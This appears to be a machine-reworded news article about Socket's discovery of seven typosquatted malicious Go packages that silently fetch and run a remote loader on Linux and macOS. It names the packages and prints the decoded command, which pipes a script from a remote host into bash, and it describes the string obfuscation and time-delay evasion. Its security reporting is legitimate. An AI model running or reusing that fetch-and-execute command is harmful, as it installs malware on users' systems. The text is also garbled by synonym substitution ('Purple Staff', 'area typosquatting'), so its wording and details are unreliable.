Socket exposes a typosquatting marketing campaign delivering malware to Linux and macOS programs by way of malicious Go packages. Uncover the techniques used, together with obfuscation and area typosquatting, and learn to keep protected.
Cybersecurity researchers at software program provide chain safety options supplier, Socket, have uncovered a regarding new development the place malicious actors are more and more concentrating on builders throughout the Go programming language community.
By using a way often known as typosquatting, these attackers distribute malware disguised as official Go packages, that are designed to put in hidden malware loaders on Linux and macOS programs.
Socket’s investigation, shared with Hackread.com, reveals that the attackers have revealed at the very least seven of those misleading packages on the Go Module Mirror, a central repository for Go modules. The complete listing contains:
- github.com/vainreboot/structure
- github.com/utilizedsun/structure
- github.com/thankfulmai/hypert
- github.com/shallowmulti/hypert
- github.com/ornatedoctrin/structure
- github.com/shadowybulk/hypert
- github.com/belatedplanet/hypert
These packages impersonate widespread libraries, together with “hypert” for testing HTTP API purchasers and “structure” for UI improvement.
The “hypert” package deal seems to be particularly geared toward builders within the monetary sector.

This malicious package deal incorporates hid capabilities (comparable to qcJjJne()) that allow distant code execution. Upon being imported right into a undertaking, the malicious code silently downloads and executes a script from a distant server (alturastreeticu), which, in flip, installs an executable file that may probably steal delicate knowledge or credentials.
To evade detection, the attackers make use of numerous strategies. Comparable to, they make the most of array-based string obfuscation to hide the malicious instructions throughout the code, making it troublesome for conventional safety instruments to determine the menace. As an illustration, the command
wget -O - https://alturastreeticu/storage/de373d0df/a31546bf | /bin/bash & is cut up into single-character strings and reconstructed utilizing non-sequential indexing.
Moreover, the malicious script incorporates a time delay, ready for an hour earlier than fetching the ultimate payload, which helps them circumvent safety measures that concentrate on quick actions.
The malicious domains used on this marketing campaign typically resemble official web sites, significantly these associated to monetary establishments. This tactic, often known as area typosquatting, goals to deceive customers by exploiting their belief in acquainted names and types.
The attackers are additionally reusing related payloads and filenames throughout totally different domains and IP addresses, suggesting a coordinated and chronic effort.
The f0eee999 ELF file, for instance, reveals preliminary minimal malicious behaviour, comparable to studying /sys/kernel/mm/transparent_hugepage/, aligning with a cryptominer or loader that continues to be dormant till circumstances are met. This file, together with the a31546bf script, has been noticed in Mads Hougesen’s analysis, “Rogue One: A Malware Story,” indicating potential connections and broader developments, researchers famous.
Socket’s analysis highlights the rising dangers related to software program provide chain assaults, the place malicious actors goal builders and compromise the integrity of extensively used libraries and packages.
Builders are suggested to be vigilant when incorporating exterior packages into their initiatives. Actual-time scanning instruments and browser extensions, together with code audits, and cautious dependency administration practices, are essential. Builders must also confirm package deal integrity, monitor new repositories, and share indicators of compromise throughout the group.
Thomas Richards, Principal Marketing consultant, Community and Purple Staff Apply Director at Black Duck, a Burlington, Massachusetts-based supplier of utility safety options, commented on the newest improvement stating,
“This typosquatting assault just isn’t a brand new assault vector, nonetheless, it nonetheless underscores how essential it’s to handle software program danger and confirm modules are official earlier than they’re built-in into supply code. Verifying packages is normally finished by signing them earlier than they’re added to a central repository. Any utility being developed in Go needs to be reviewed instantly to make sure the malicious packages aren’t current, and programs haven’t been compromised.“